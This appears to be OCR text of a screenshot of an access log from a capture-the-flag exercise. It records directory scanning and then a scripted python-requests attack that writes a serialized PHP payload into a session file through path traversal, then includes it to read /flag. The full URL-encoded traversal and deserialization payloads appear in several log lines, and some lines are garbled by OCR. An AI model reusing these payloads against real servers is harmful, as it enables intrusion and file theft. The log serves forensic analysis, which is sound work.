 新建 文
encod
1.txt
新建 文
access.log
app.lo
无标题
密码.tx
密码.txt
密码.txt
flag.txt
access
文件 编辑 查看
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /uploads%2f HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537
200
172.17.0.1 - - [07/Aug/2021:01:3 7.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /phpmyadmin%2f HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /manager%2f HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /info%2ephp HTTP/1.1" 200 25770 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&content=func%
7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%
2Fcall_user_func_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?file=sess_car HTTP/1.1" 200 687 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET / HTTP/1.1" 200 645 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&content=func%
7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%
2Fcall_user_func_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?file=sess_car HTTP/1.1" 200 680 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET / HTTP/1.1" 200 672 "-" "python-requests/2.26.0"
行 162，列 477 476 个字符，共 33,903 个 100% Unix (LF) UTF-8